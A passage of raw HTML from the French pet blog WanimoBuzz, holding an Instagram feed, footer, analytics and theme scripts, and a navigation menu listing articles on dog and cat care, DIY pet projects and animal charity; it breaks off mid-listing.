				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CADSEnTI0c7/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97239472_606853620251528_5078060604927213519_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=108&#038;_nc_ohc=YwfXJWoE1wMAX9C1jVN&#038;oh=67148cc3587bb619f547cf67b29c9350&#038;oe=5EFFD53E" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/B_41dWAolz6/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/95931892_711999312890206_7605561861828985093_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=110&#038;_nc_ohc=DjpCPXY5TbYAX_ncgNu&#038;oh=9f4e5700fb5bc15a282dfc03ce52809f&#038;oe=5EFDDB88" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - WanimoBuzz. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Le blog d'information de Wanimo.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-376479-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-376479-13');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tous les articles","tabs_more":"Plus de texte","lightbox_expand":"Agrandir l'image","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Articles<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon" style="background-color: #b4cc00">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
